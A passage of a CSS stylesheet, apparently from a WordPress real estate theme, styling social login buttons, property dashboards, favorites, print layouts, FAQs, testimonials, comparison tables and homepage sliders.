.inspiry-social-login .wp-social-login-provider-mixi:hover {
  background-color: #d67118;
}

#comments .wp-social-login-provider-steam,
.inspiry-social-login .wp-social-login-provider-steam {
  background-color: #000000;
}

#comments .wp-social-login-provider-steam:focus, #comments .wp-social-login-provider-steam:hover,
.inspiry-social-login .wp-social-login-provider-steam:focus,
.inspiry-social-login .wp-social-login-provider-steam:hover {
  background-color: #00adee;
}

#comments .wp-social-login-provider-twitchtv,
.inspiry-social-login .wp-social-login-provider-twitchtv {
  background-color: #6441a5;
}

#comments .wp-social-login-provider-twitchtv:focus, #comments .wp-social-login-provider-twitchtv:hover,
.inspiry-social-login .wp-social-login-provider-twitchtv:focus,
.inspiry-social-login .wp-social-login-provider-twitchtv:hover {
  background-color: #b9a3e3;
}

#comments .wp-social-login-provider-vkontakte,
.inspiry-social-login .wp-social-login-provider-vkontakte {
  background-color: #45668e;
}

#comments .wp-social-login-provider-vkontakte:focus, #comments .wp-social-login-provider-vkontakte:hover,
.inspiry-social-login .wp-social-login-provider-vkontakte:focus,
.inspiry-social-login .wp-social-login-provider-vkontakte:hover {
  background-color: #3d5a7d;
}

#comments .wp-social-login-provider-mailru,
.inspiry-social-login .wp-social-login-provider-mailru {
  background-color: #07c;
}

#comments .wp-social-login-provider-mailru:focus, #comments .wp-social-login-provider-mailru:hover,
.inspiry-social-login .wp-social-login-provider-mailru:focus,
.inspiry-social-login .wp-social-login-provider-mailru:hover {
  background-color: #0068b3;
}

#comments .wp-social-login-provider-yandex,
.inspiry-social-login .wp-social-login-provider-yandex {
  background-color: #ffcc00;
}

#comments .wp-social-login-provider-yandex:focus, #comments .wp-social-login-provider-yandex:hover,
.inspiry-social-login .wp-social-login-provider-yandex:focus,
.inspiry-social-login .wp-social-login-provider-yandex:hover {
  background-color: #e6b800;
}

#comments .wp-social-login-provider-odnoklassniki,
.inspiry-social-login .wp-social-login-provider-odnoklassniki {
  background-color: #ed812b;
}

#comments .wp-social-login-provider-odnoklassniki:focus, #comments .wp-social-login-provider-odnoklassniki:hover,
.inspiry-social-login .wp-social-login-provider-odnoklassniki:focus,
.inspiry-social-login .wp-social-login-provider-odnoklassniki:hover {
  background-color: #eb7314;
}

#comments .wp-social-login-provider-aol,
.inspiry-social-login .wp-social-login-provider-aol {
  background-color: #ff0b00;
}

#comments .wp-social-login-provider-aol:focus, #comments .wp-social-login-provider-aol:hover,
.inspiry-social-login .wp-social-login-provider-aol:focus,
.inspiry-social-login .wp-social-login-provider-aol:hover {
  background-color: #00c4ff;
}

#comments .wp-social-login-provider-live,
.inspiry-social-login .wp-social-login-provider-live {
  background-color: #00bcf2;
}

#comments .wp-social-login-provider-live:focus, #comments .wp-social-login-provider-live:hover,
.inspiry-social-login .wp-social-login-provider-live:focus,
.inspiry-social-login .wp-social-login-provider-live:hover {
  background-color: #00a8d9;
}

#comments .wp-social-login-provider-pixelpin,
.inspiry-social-login .wp-social-login-provider-pixelpin {
  background-color: #1d8bd5;
}

#comments .wp-social-login-provider-pixelpin:focus, #comments .wp-social-login-provider-pixelpin:hover,
.inspiry-social-login .wp-social-login-provider-pixelpin:focus,
.inspiry-social-login .wp-social-login-provider-pixelpin:hover {
  background-color: #1a7cbf;
}

/*	My Properties
--------------------------------------------------------*/
.my-properties .main-wrap h3 {
  margin-top: 0;
  font-size: 18px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  text-align: left;
  font-weight: normal;
  margin-bottom: 0;
}

.my-properties .main-wrap h3 span {
  background-color: #394041;
  color: white;
  display: inline-block;
  padding: 5px 25px;
  vertical-align: top;
}

.my-properties .main {
  border: none;
}

.my-properties .alert-wrapper {
  background: #fff;
  padding: 25px;
}

.my-properties .alert-wrapper h5 {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
}

.my-property {
  border: 1px solid #dedede;
  background: #fff;
  margin-bottom: 20px;
}

.my-property .cell {
  padding: 22px 15px;
  float: left;
  height: 80px;
}

.my-property .cell h5 {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  font-size: 14px;
  line-height: 32px;
  margin: 24px 0;
  overflow: hidden;
  height: 32px;
  text-align: center;
}

.my-property .property-thumb {
  width: 120px;
}

.my-property .property-title {
  width: 200px;
  border-right: 1px solid #dedede;
}

.my-property .property-title h5 {
  text-align: left;
}

.my-property .property-date {
  width: 220px;
}

.my-property .property-date i {
  margin-right: 5px;
  position: relative;
  top: -1px;
}

.my-property .property-publish-status {
  width: 60px;
  background: #ebebeb;
  border-left: 1px solid #dedede;
  border-right: 1px solid #dedede;
}

.my-property .property-payment {
  width: 140px;
  float: right;
  border-right: 1px solid #dedede;
}

.my-property .property-payment img {
  vertical-align: top;
}

.my-property .property-payment .paypal-button {
  margin: 5px 0;
  text-align: center;
}

.my-property .property-payment .paypal-button button {
  margin: 0;
  outline: 0;
}

.my-property .property-payment .paypal-button button:focus {
  outline: 0;
}

.my-property .property-controls {
  width: 40px;
  float: right;
}

.my-property .property-controls a {
  display: inline-block;
  width: 40px;
  height: 40px;
  border-bottom: 1px solid #dedede;
  text-align: center;
}

.my-property .property-controls a:last-child {
  border-bottom: none;
}

.my-property .property-controls i {
  line-height: 40px;
}

/*  Add to favorites
--------------------------------------------------------*/
#add-to-favorite-form {
  margin: 0;
}

#fav_output {
  display: none;
}

#fav_output #fav_target {
  display: inline-block;
  padding: 0;
  margin: 0;
  float: none;
  border: none;
}

#fav_output #fav_target.dim {
  color: #828f91;
}

#fav_output.show {
  display: block;
}

.dim {
  color: #828f91;
}

.property-grid .property-item figure {
  position: relative;
}

.property-grid .property-item figure .loader,
.property-grid .property-item figure .remove-from-favorite {
  position: absolute;
  top: 0;
  right: 0;
  width: 24px;
  height: 24px;
  text-align: center;
  color: #fff;
  background-color: #000;
  opacity: 0.7;
}

.property-grid .property-item figure .loader:hover,
.property-grid .property-item figure .remove-from-favorite:hover {
  opacity: 1;
}

.property-grid .property-item figure .loader {
  opacity: 1;
  display: none;
}

.property-grid .property-item .ajax-response {
  color: red;
}

/*  User Profile Related Styles
--------------------------------------------------------*/
.user-profile-img-wrapper {
  margin-bottom: 20px;
}

.user-profile-img-wrapper #user-profile-img {
  float: left;
  margin: 0 30px 11px 0;
}

.user-profile-img-wrapper .real-btn, .user-profile-img-wrapper .btn-blue, .user-profile-img-wrapper .btn-grey, .user-profile-img-wrapper .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .user-profile-img-wrapper .submit {
  margin-bottom: 15px;
}

.user-profile-img-wrapper .real-btn i, .user-profile-img-wrapper .btn-blue i, .user-profile-img-wrapper .btn-grey i, .user-profile-img-wrapper .sidebar .widget .dsidx-widget .submit i, .sidebar .widget .dsidx-widget .user-profile-img-wrapper .submit i {
  margin-left: 10px;
  font-size: 14px;
}

.profile-thumb {
  position: relative;
  width: 210px;
  height: 210px;
  display: table;
  text-align: center;
  background: transparent url("../../images/profile-img-placeholder.png") no-repeat center center;
  border: 4px solid #dedede;
}

.profile-thumb span {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  font-weight: bold;
}

.profile-img-controls {
  overflow: hidden;
}

.field-description {
  list-style-type: asterisks;
  margin-left: 15px;
}

.field-description li {
  padding-left: 5px;
}

#form-loader {
  display: none;
}

#form-message {
  margin-bottom: 0;
  font-weight: bold;
  display: none;
}

#form-errors {
  margin-bottom: 0;
  color: red;
  list-style-type: asterisks;
  margin-left: 15px;
}

#form-errors li {
  padding-left: 5px;
}

.rh_memberships__wrap {
  margin: 0 0 20px;
  padding: 10px 20px;
  border: 1px dashed #dedede;
}

.rh_memberships__wrap .title {
  margin-bottom: 15px;
}

.rh_memberships__wrap ul {
  list-style-type: square;
  margin-left: 15px;
}

.rh_memberships__wrap ul li {
  margin-bottom: 5px;
}

#ims_select_membership .select2-container {
  margin-bottom: 10px;
}

/*	Print Styles
--------------------------------------------------------*/
@media print {
  * {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: "";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  [class*="span"] {
    width: auto;
  }
  /*
   * Don't show links for images, or javascript/internal links
   */
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
    /* h5bp.com/t */
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  #property_map img {
    max-width: none !important;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  /*
  * Theme specific css
  */
  body .container,
  .page .container,
  .single .container {
    width: auto;
    margin-bottom: 0;
  }
  .page .inner-wrapper,
  .single .inner-wrapper {
    padding: 0;
    border: none;
    margin-bottom: 0;
  }
  .only-for-print {
    display: block;
  }
  .only-for-print.inline {
    display: inline;
  }
  .only-for-print.inline-block {
    display: inline-block;
  }
  /* Header Top */
  #header-top {
    margin-bottom: 0;
    border: none;
    text-align: left;
  }
  #header-top #contact-email {
    display: inline;
  }
  #header-top #contact-email i {
    display: none;
  }
  body.sticky-header {
    padding-top: 0 !important;
  }
  .header-wrapper.stick {
    position: relative !important;
    padding-top: 0 !important;
  }
  .sticky-header #property-featured-image {
    margin-top: 20px;
  }
  /* Logo */
  #logo img {
    display: none;
  }
  #logo h2.logo-heading {
    margin: 0;
  }
  /* Header */
  #header .contact-number {
    margin-top: 0;
  }
  #header .contact-number .fa-phone {
    margin: 0;
    position: relative;
    top: 3px;
    padding: 10px;
  }
  #header .tag-line {
    text-align: left;
    margin: 0;
  }
  #header .tag-line span {
    margin: 0;
    padding: 0;
  }
  span9.main-wrap {
    width: 100%;
  }
  .main {
    padding-top: 10px;
    border: none;
  }
  /* Post Detail Page */
  .page .hentry .post-title, .page .hentry .post-title a, .post-title .page .hentry a, .page .hentry .post-title a, .post-title .page .hentry a a,
  .single-post .hentry .post-title,
  .single-post .hentry .post-title a, .post-title
  .single-post .hentry a,
  .single-post .hentry .post-title a, .post-title
  .single-post .hentry a a {
    margin: 0 0 5px;
  }
  .page .hentry .post-meta,
  .single-post .hentry .post-meta {
    border: none;
    padding: 0 0 10px;
  }
  .page .hentry img, .page .hentry pre, .page .hentry blockquote,
  .single-post .hentry img,
  .single-post .hentry pre,
  .single-post .hentry blockquote {
    page-break-inside: avoid;
  }
  /* Property Detail Page */
  #property-slider-two-wrapper,
  #property-detail-flexslider {
    display: none;
  }
  .detail #overview .property-item .wrap {
    margin-bottom: 5px;
    page-break-inside: avoid;
  }
  .detail #overview .property-item .title {
    padding: 0;
    float: none;
    margin: 0;
    font-weight: bold;
  }
  .detail #overview .property-item .price {
    float: none;
    padding: 0;
    margin: 0 0 5px 0;
    font-size: 14px;
  }
  .detail #overview .property-item .price span {
    padding: 0;
    margin: 0;
    display: inline-block;
  }
  .detail #overview .property-item .price .status-label {
    padding: 0 10px 0 0;
  }
  .detail #overview .property-item .property-meta {
    border: none;
    margin: 0 0 10px 0;
  }
  .detail #overview .property-item .property-meta span {
    border: none;
    margin-left: 0;
    padding: 0 15px 0 0;
    float: left;
  }
  .detail #overview .property-item .property-meta span i {
    display: none;
  }
  .detail #overview .property-item .property-meta .add-to-fav {
    display: none;
  }
  .detail #overview .property-item .content {
    padding: 0;
    margin-bottom: 0;
  }
  .detail #overview .property-item .features {
    border: none;
    margin-top: 25px;
    page-break-inside: avoid;
  }
  .detail #overview .property-item .features ul.arrow-bullet-list {
    margin: 0px;
  }
  .detail #overview .property-item .features ul.arrow-bullet-list li {
    width: 200px;
    margin: 0 0 0 20px;
    padding: 0;
    float: left;
    list-style-type: circle;
    background-image: none !important;
  }
  .detail #overview .property-item .features h4, .detail #overview .property-item .features h4 a, .detail #overview .property-item h4 .features a {
    border: none;
    padding: 0px;
    margin-bottom: 15px;
  }
  .detail #overview .property-item .features .arrow-bullet-list li {
    background: url(../../images/feature-list-bullet.png) no-repeat 10px 14px !important;
  }
  .detail #overview .map-wrap {
    padding: 0px;
    border: none;
  }
  .detail #overview .map-wrap .map-label {
    display: none;
  }
  .detail #overview .map-wrap #property_map {
    width: auto;
    page-break-inside: avoid;
  }
  .detail #overview .agent-detail {
    padding: 0;
    margin: 20px 0 0;
    page-break-inside: avoid;
  }
  .detail #overview .agent-detail .left-box {
    width: auto;
    float: none;
  }
  .detail #overview .agent-detail .left-box figure img {
    border: none;
  }
  .detail #overview .agent-detail .left-box .contacts-list {
    float: none;
    width: auto;
    border: none;
  }
  .detail #overview .agent-detail .left-box .contacts-list li {
    border: none;
    margin: 0 0 10px 0;
    padding: 0;
  }
  .detail #overview .agent-detail .left-box .real-btn, .detail #overview .agent-detail .left-box .btn-blue, .detail #overview .agent-detail .left-box .btn-grey, .detail #overview .agent-detail .left-box .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .detail #overview .agent-detail .left-box .submit {
    display: none;
  }
  .detail #overview .agent-detail .contact-form {
    display: none;
  }
  /* Single Agent */
  .single-agent .listing-layout {
    border: none;
  }
  .single-agent .listing-layout .about-agent {
    border: none;
    padding: 0;
    margin: 0;
    border-bottom: 1px solid #dedede;
    margin-bottom: 20px;
  }
  .listing-grid-layout .title-heading {
    padding: 0;
    position: static;
    top: auto;
    left: auto;
    border-top: 1px solid #dedede;
  }
  .listing-grid-layout .main {
    margin: 20px 0 0;
    padding: 0;
  }
  .listing-layout {
    border: none;
  }
  .listing-layout .list-container {
    border-top: 1px solid #dedede;
    padding: 10px 0 0;
  }
  .listing-layout .list-container .property-item {
    padding: 0;
    border: none;
    page-break-inside: avoid;
  }
  .listing-layout .list-container .property-item figure {
    margin: 0 10px 10px 0;
  }
  .listing-layout .list-container .property-item figure figcaption {
    background: #fff !important;
    color: #000 !important;
  }
  .listing-layout .list-container .property-item .detail {
    width: auto;
    float: none;
  }
  .listing-layout .list-container .property-item .property-meta {
    margin: 0;
    padding: 0;
    border: 1px solid #dedede;
  }
  .listing-layout .list-container .property-item .property-meta span {
    padding: 5px 10px;
  }
  .listing-layout .list-container .property-item .property-meta span i {
    display: none;
  }
  .listing-layout .list-container .property-item .more-details {
    display: none;
  }
  .home .narrative {
    padding: 10px;
  }
  .home .property-items .span6 {
    width: auto;
  }
  .home .property-items .property-item {
    page-break-inside: avoid;
  }
  .home .property-items .property-item h4, .home .property-items .property-item h4 a, .home .property-items .property-item h4 a {
    margin-bottom: 10px;
  }
  .home .property-items .property-item figure {
    margin: 0 10px 10px 0;
  }
  .home .property-items .property-item figure figcaption {
    background: #fff !important;
    color: #000 !important;
  }
  .home .property-items .property-item .detail {
    width: auto;
    float: none;
  }
  .home .property-items .property-item .property-meta span {
    padding: 5px 10px;
  }
  .home .property-items .property-item .property-meta span i {
    display: none;
  }
  .common-note {
    page-break-inside: avoid;
  }
  #overview .attachments-wrap {
    padding: 25px 0px;
  }
  #currency-switcher,
  #header-top #lang_sel,
  .user-nav,
  .advance-search,
  .pagination,
  .view-type,
  .follow-agent,
  .detail .listing-layout.property-grid,
  .page-head,
  .social_networks,
  .main-menu,
  .property-item .printer-icon,
  .property-item .printer-icon a,
  .property-video,
  .share-networks,
  .sidebar,
  #comments,
  .featured-properties-carousel,
  #footer-wrapper,
  .brands-carousel {
    display: none;
  }
  #scroll-top {
    display: none !important;
  }
  .switcher__lang {
    display: none;
  }
  .single-property .property-sidebar .widget {
    display: none;
  }
  .single-property .property-sidebar {
    display: block;
  }
  .single-property .property-sidebar .property-agent {
    display: block;
    border: none;
    border-bottom: 1px solid #dedede;
    padding-bottom: 20px;
  }
  .single-property .property-sidebar .property-agent .property-agent-title {
    border-bottom: none;
    padding: 15px 0;
    margin: 0;
  }
  .single-property .property-sidebar .property-agent .agent-info {
    padding: 0;
  }
  .single-property .property-sidebar .property-agent .agent-info a {
    display: inline-block;
    float: left;
  }
  .single-property .property-sidebar .property-agent .agent-info .contacts-list {
    display: inline-block;
    vertical-align: top;
    float: left;
    margin: 0 auto;
    padding: 0 0 0 30px;
  }
  .single-property .property-sidebar .property-agent .agent-info .contacts-list li {
    border-top: none;
    border-bottom: none;
    padding: 0 0 10px 0;
  }
  .single-property .property-sidebar .property-agent .agent-info p {
    display: inline-block;
    vertical-align: top;
    float: left;
    width: 450px;
    padding: 0 0 0 30px;
  }
  .single-property .property-sidebar .property-agent .agent-info p .real-btn, .single-property .property-sidebar .property-agent .agent-info p .btn-blue, .single-property .property-sidebar .property-agent .agent-info p .btn-grey, .single-property .property-sidebar .property-agent .agent-info p .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .single-property .property-sidebar .property-agent .agent-info p .submit {
    display: none;
  }
  .single-property .property-sidebar .property-agent .enquiry-form {
    display: none;
  }
}

/*
  FAQs Styles
*/
.inner-wrapper .hentry .qe-faq-content {
  margin: 10px 0;
}

.inner-wrapper .hentry .qe-faq-content h4, .inner-wrapper .hentry .qe-faq-content .property-item h4 a, .property-item h4 .inner-wrapper .hentry .qe-faq-content a {
  line-height: 26px;
}

.inner-wrapper .hentry .qe-faq-content p {
  margin-bottom: 15px;
}

.inner-wrapper .hentry .qe-faqs-filters-container {
  margin: 20px 0 10px;
}

/*.qe-faq-content {
  h4 {
    padding: 12px 10px 13px 15px;
    background-color: #4dc7ec;
    color: #fff;
    font-size: 18px;
    line-height: 26px;
  }
}

.qe-faq-top{
  display: inline-block;
  background-color: #eaeaea;
  padding: 8px 12px;
  &:hover{
    background-color: #ec894d;
    color: #fff;
  }
}*/
.qe-faq-toggle .qe-toggle-title {
  background-color: #4dc7ec;
  border: none;
}

.qe-faq-toggle .qe-toggle-title:hover {
  background-color: #36c0ea;
}

.qe-faq-toggle .qe-toggle-title strong {
  color: #fff;
}

.qe-faq-toggle.active .qe-toggle-title {
  background-color: #4dc7ec;
}

.qe-faq-toggle .qe-toggle-content {
  border-color: #4dc7ec;
}

.qe-faqs-toggles-group {
  margin: 15px 0;
}

.qe-faqs-filters-container .qe-faqs-filter {
  background-color: #eaeaea;
  border: none;
  padding: 5px 15px;
  margin: 0 10px 10px 0;
}

.qe-faqs-filters-container .qe-faqs-filter:hover,
.qe-faqs-filters-container .active .qe-faqs-filter {
  background-color: #ec894d;
  color: #fff;
  font-weight: normal;
  border-bottom: none;
}

/*
  Testimonials Styles
*/
.qe-testimonial-wrapper .qe-testimonial-img {
  margin: 10px 0;
}

.qe-testimonial-wrapper .qe-testimonial-img img {
  border: 5px solid #eee;
}

.qe-testimonial-wrapper .qe-testimonial-img img:hover {
  border-color: #dedede;
}

.qe-testimonial-wrapper .qe-testimonial-name {
  margin: 10px 0;
  color: #394041;
}

.qe-testimonial-wrapper .qe-testimonial-byline {
  margin: 8px 0;
}

.qe-testimonial-wrapper .qe-testimonial-text {
  position: relative;
  margin: 10px 15px 15px;
  padding-top: 15px;
}

.qe-testimonial-wrapper .qe-testimonial-text:before {
  content: "";
  position: absolute;
  left: 40%;
  top: 0;
  width: 20%;
  height: 1px;
  background-color: #394041;
}

/*  Single Post Navigation
--------------------------------------------------------*/
.inspiry-post-nav {
  position: fixed;
  /*height:110px;*/
  top: 50%;
  background: #586162;
  color: #fff;
  margin-top: -55px;
  padding: 15px;
  text-decoration: none;
  z-index: 501;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  display: none;
}

.inspiry-post-nav:hover {
  color: #fff;
  background: #252A2B;
  background: rgba(37, 42, 43, 0.9);
}

.inspiry-post-nav .label {
  position: absolute;
  top: 50%;
  background: none;
  height: 22px;
  line-height: 22px;
  margin-top: -15px;
  font-size: 24px;
  text-shadow: none;
}

.inspiry-post-nav .entry-image {
  height: 80px;
  width: 80px;
  display: block;
}

.inspiry-post-nav .entry-image img {
  border-radius: 100px;
  display: block;
  max-width: 80px;
}

.inspiry-post-prev img {
  margin-left: 5px;
}

.inspiry-post-next img {
  margin-right: 5px;
}

.inspiry-post-prev {
  left: 0;
}

.inspiry-post-prev .label {
  left: 6px;
}

.inspiry-post-next {
  right: 0;
}

.inspiry-post-next .label {
  right: 6px;
}

.inspiry-post-next.with-image {
  text-align: right;
}

.inspiry-post-nav .entry-info {
  display: block;
  height: 80px;
  width: 220px;
  display: table;
}

.inspiry-post-next .entry-info {
  margin: 0 20px 0 1px;
}

.inspiry-post-prev .entry-info {
  margin: 0 1px 0 20px;
}

.inspiry-post-nav .entry-info span {
  display: table-cell;
  vertical-align: middle;
  font-size: 13px;
  line-height: 20px;
}

.inspiry-post-nav .entry-info-wrap {
  width: 1px;
  overflow: hidden;
  display: block;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}

.inspiry-post-nav:hover .entry-info-wrap {
  width: 240px;
}

/* Compare Listings
--------------------------------------------------------*/
.compare-template {
  padding: 1rem 0 0 2rem;
}

.compare-template .compare-feature-column {
  opacity: 0;
}

.compare-template .compare-feature-column .property-thumbnail {
  margin-left: -52px;
  background: #fff;
  z-index: 9999;
}

.compare-template .compare-feature-column p {
  margin-left: -52px;
  margin-bottom: 0;
  padding: 10px 10px 10px 30px;
  background: #eee;
  font-weight: 700;
  color: #394041;
}

.compare-template .compare-feature-column p:nth-child(2n+1) {
  background: #fff;
}

.compare-template .compare-properties-column {
  opacity: 0;
  width: 160px;
  position: relative;
}

.compare-template .compare-properties-column p {
  margin-left: -20px;
  margin-bottom: 0;
  padding: 10px 10px 10px 20px;
  background: #eee;
}

.compare-template .compare-properties-column p .fa-close {
  color: #9d261d;
}

.compare-template .compare-properties-column p .fa-check {
  color: #46a546;
}

.compare-template .compare-properties-column p:nth-child(odd) {
  background: #fff;
}

.compare-template .compare-properties-column:nth-last-child(1) .property-thumbnail {
  margin-right: -26px;
  padding-right: 26px;
}

.compare-template .compare-properties-column:nth-last-child(1) p {
  margin-right: -26px;
}

.compare-template .compare-properties-column .feature-label {
  display: none;
}

.compare-template .compare-properties-column .stuck {
  position: fixed;
  top: 0;
  width: 160px;
}

.compare-template .compare-properties-column .property-thumbnail {
  display: block;
  width: 100%;
  background: #ffffff;
  margin-left: -20px;
  padding-left: 20px;
  z-index: 9999;
}

.compare-template .compare-properties-column .property-thumbnail a {
  display: block;
  width: 100%;
  color: #394041;
}

.compare-template .compare-properties-column .property-thumbnail a:hover {
  color: #df5400;
}

.compare-template .compare-properties-column .property-thumbnail img {
  margin-bottom: 10px;
  max-height: 200px;
}

.compare-template .compare-properties-column .property-thumbnail h5 {
  margin: 0 auto;
  padding: 10px 0;
}

.compare-template .compare-properties-column .property-thumbnail p {
  display: block;
  margin-left: 0;
  margin-bottom: 0;
  padding: 0 0 5px;
  background: #fff;
  font-weight: 700;
}

.compare-template .compare-properties-column .property-thumbnail .property-price {
  color: #4dc7ec;
}

.inner-wrapper .remove-overflow {
  overflow: visible;
}

/**
 * Homepage Features Section
 */
.home-features-section .home-features-bg {
  background-color: #3eb6e0;
  background: #3eb6e0 url("../images/features-bg.jpg") no-repeat 50% 50%;
  background-size: cover;
  padding: 60px 49px;
}

.home-features-section .headings {
  text-align: center;
  padding-bottom: 30px;
}

.home-features-section .headings h2,
.home-features-section .headings p {
  color: #fff;
}

.home-features-section .headings h2 {
  font-size: 30px;
  margin-bottom: 16px;
}

.home-features-section .headings p {
  max-width: 350px;
  margin: 0 auto 10px;
  line-height: 28px;
}

.home-features-section .features-wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
          flex-wrap: nowrap;
  padding: 20px 0;
}

.home-features-section .features-wrapper .features-single {
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 auto;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  text-align: center;
  margin: 0 30px;
  padding: 0;
}

.home-features-section .features-wrapper .features-single .feature-img {
  margin-bottom: 40px;
}

.home-features-section .features-wrapper .features-single .feature-content h4, .home-features-section .features-wrapper .features-single .feature-content .property-item h4 a, .property-item h4 .home-features-section .features-wrapper .features-single .feature-content a {
  color: #fff;
  line-height: 30px;
}

.home-features-section .features-wrapper .features-single .feature-content p {
  color: rgba(255, 255, 255, 0.8);
  line-height: 24px;
}

/**
 * Home: Partners Section;
 *
 */
.rh_partners {
  display: block;
  width: 100%;
  margin: 0 auto;
  padding: 35px 0 40px 0;
  border-top: 1px solid #dedede;
  text-align: center;
}

.rh_partners .rh_partners__single {
  display: inline-block;
  vertical-align: top;
  margin: 5px 0 0 20px;
  padding: 0;
}

/**
 * Featured Properties - Homepage
 */
#rh_featured_properties {
  margin: 0 auto;
  overflow: hidden;
  background: #fff;
  padding: 10px 0 0;
  border-left: 1px solid #dedede;
  border-right: 1px solid #dedede;
}

#rh_featured_properties .narrative {
  text-align: center;
}

.rh_featured_properties__slider {
  opacity: 0;
  background: #252a2b;
  margin-top: 40px;
  position: relative;
  overflow: hidden;
}

.rh_featured_properties__slider .rh_featured_properties__slide {
  box-sizing: border-box;
}

.rh_featured_properties__slider .flex-control-nav {
  position: relative;
  bottom: 0;
  background: #252a2b;
  padding: 0 0 20px;
}

.rh_featured_properties__slider .flex-control-nav a {
  background: #8b9293;
  outline: 0;
}

.rh_featured_properties__slider .flex-control-nav a:hover {
  background: #fff;
}

.rh_featured_properties__slider .flex-control-nav a:focus {
  outline: 0;
}

.rh_featured_properties__slider .flex-control-nav a.flex-active {
  background: #fff;
}

.rh_slide__container {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
          flex-wrap: nowrap;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  padding: 35px 35px 25px;
}

.rh_slide__container figure {
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 50%;
      -ms-flex: 1 1 50%;
          flex: 1 1 50%;
  margin: 0;
  padding: 0;
}

.rh_slide__container figure .wrapper {
  display: block;
  position: relative;
  margin: 0 35px 0 0;
  box-sizing: border-box;
}

.rh_slide__container figure .statuses {
  display: inline-block;
  position: absolute;
  bottom: 20px;
  right: 25px;
}

.rh_slide__container figure .statuses a {
  display: inline-block;
  color: #fff;
  background: #4dc7ec;
  padding: 5px 15px;
  border-radius: 500rem;
  font-size: 11px;
  text-transform: uppercase;
  line-height: 17px;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.rh_slide__container figure .statuses a:hover {
  background: #17a9d6;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.rh_slide__container figure img {
  width: 100%;
}

.rh_slide__container .rh_slide__details {
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 50%;
      -ms-flex: 1 1 50%;
          flex: 1 1 50%;
  padding: 0;
  margin: 0;
}

.rh_slide__container .rh_slide__details h4 a, .property-item h4 .rh_slide__container .rh_slide__details a a {
  color: #fff;
  line-height: 30px;
}

.rh_slide__container .rh_slide__details h4 a:hover, .property-item h4 .rh_slide__container .rh_slide__details a a:hover {
  color: rgba(255, 255, 255, 0.8);
}

.rh_slide__container .rh_slide__details .rh_prop_details {
  display: block;
  margin: 30px 0;
  text-align: right;
}

.rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__price {
  display: inline-block;
  float: left;
  text-align: left;
}

.rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__price .price {
  margin: 0 0 5px;
  font-size: 20px;
  font-weight: 700;
  color: #ec894d;
}

.rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__price .type {
  margin: 0;
  color: #fff;
}

.rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__buttons {
  display: inline-block;
}

.rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__buttons a {
  display: inline-block;
  vertical-align: top;
  padding: 8px 15px;
  margin: 0 10px 0 0;
  color: #fff;
  background: #ec894d;
  border: 1px solid #ec894d;
  -webkit-transition: 0.2s all linear;
  transition: 0.2s all linear;
}

.rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__buttons a:hover {
  background: none;
  border: 1px solid #ec894d;
  -webkit-transition: 0.2s all linear;
  transition: 0.2s all linear;
}

.rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__buttons .photos {
  display: inline-block;
  vertical-align: top;
  padding: 8px 15px;
  margin: 0;
  color: #fff;
  background: none;
  border: 1px solid rgba(255, 255, 255, 0.5);
}

.rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__buttons .photos .fa {
  margin: 0 10px 0 0;
}

.rh_slide__container .rh_slide__details .excerpt {
  margin: 0;
  padding: 0 0 30px;
  border-bottom: 1px solid #343a3b;
}

.rh_slide__container .rh_slide__details .rh_prop_meta {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
          flex-wrap: nowrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 30px 0 0 0;
}

.rh_slide__container .rh_slide__details .rh_prop_meta .rh_prop_meta__single {
  float: left;
}

.rh_slide__container .rh_slide__details .rh_prop_meta .icon {
  display: inline-block;
  vertical-align: top;
  margin: 0 5px 0 0;
}

.rh_slide__container .rh_slide__details .rh_prop_meta .icon img {
  height: 35px;
}

